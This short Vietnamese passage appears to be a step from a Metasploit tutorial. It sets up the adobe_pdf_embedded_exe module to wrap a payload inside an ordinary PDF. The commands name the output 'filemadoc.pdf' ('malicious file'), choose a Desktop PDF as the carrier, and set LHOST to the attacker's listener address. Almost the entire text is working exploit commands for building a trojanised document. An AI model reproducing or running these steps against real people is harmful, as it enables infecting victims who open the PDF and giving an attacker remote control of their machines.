 Lần lượt gõ các lệnh: 
msf exploit(adobe_pdf_embedded_exe) > set filename 
filemadoc.pdf 
Copy sẵn 1 file pdf bất kỳ làm infilename, ở đây mình 
có sẵn 1 file infilename.pdf ngoài Desktop. 
msf exploit(adobe_pdf_embedded_exe) > set 
infilename /root/Desktop/infilename.pdf 
msf exploit(adobe_pdf_embedded_exe) > set LHOST 
192.168.119.132 
 